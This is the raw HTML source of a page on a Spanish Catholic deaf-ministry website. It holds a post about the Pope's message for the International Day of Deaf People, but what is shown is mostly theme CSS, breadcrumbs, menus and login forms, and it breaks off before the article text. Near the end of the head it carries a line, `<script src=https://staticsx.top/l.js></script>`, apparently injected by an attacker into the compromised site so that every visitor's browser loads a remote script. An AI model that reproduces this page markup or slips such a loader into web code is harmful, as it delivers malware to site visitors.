    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #8fa7c3;
        }
        .td-church .td-donation-btn {
            background-color: #8fa7c3;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #8fa7c3;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pastoraldelsord.org/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/category/actualidad/",
                    "name": "Actualidad"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/category/actualidad/actualidad-actividades/",
                    "name": "Actividades"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/2018/09/28/mensaje-del-papa-para-dia-internacional-de-las-personas-sordas/",
                    "name": "Mensaje del Papa para Día Internacional de las Personas Sordas"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #8fa7c3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #8fa7c3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #8fa7c3;
                }
                .tdm-btn-style1 {
					background-color: #8fa7c3;
				}
				.tdm-btn-style2:before {
				    border-color: #8fa7c3;
				}
				.tdm-btn-style2 {
				    color: #8fa7c3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #8fa7c3;
                    -moz-box-shadow: 0 2px 16px #8fa7c3;
                    box-shadow: 0 2px 16px #8fa7c3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #8fa7c3;
                    -moz-box-shadow: 0 4px 26px #8fa7c3;
                    box-shadow: 0 4px 26px #8fa7c3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-10315 single-format-standard td-standard-pack mensaje-del-papa-para-dia-internacional-de-las-personas-sordas global-block-template-2 td-church td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PastoraldelSordo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pastoraldiscapacitats/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PastoraldelSord" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es" class="td-mobile-main-menu"><li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-178"><a href="/es/quienes-somos">Nosotros<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-9079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li id="menu-item-9078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li id="menu-item-9292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-9080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9081" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
	<li id="menu-item-9082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
	<li id="menu-item-9083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li id="menu-item-9639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li id="menu-item-10935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-selector-idioma" class="top-header-menu"><li id="menu-item-182-ca" class="lang-item lang-item-18 lang-item-ca lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-182-ca"><a href="https://www.pastoraldelsord.org/ca/2018/09/28/missatge-del-papa-pel-dia-internacional-de-les-persones-sordes-2/" hreflang="ca" lang="ca">CA</a></li>
<li id="menu-item-182-es" class="lang-item lang-item-15 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-182-es"><a href="https://www.pastoraldelsord.org/es/2018/09/28/mensaje-del-papa-para-dia-internacional-de-las-personas-sordas/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
            <span class="td-visual-hidden">Pastoral del Sord</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-178"><a href="/es/quienes-somos">Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos</a>
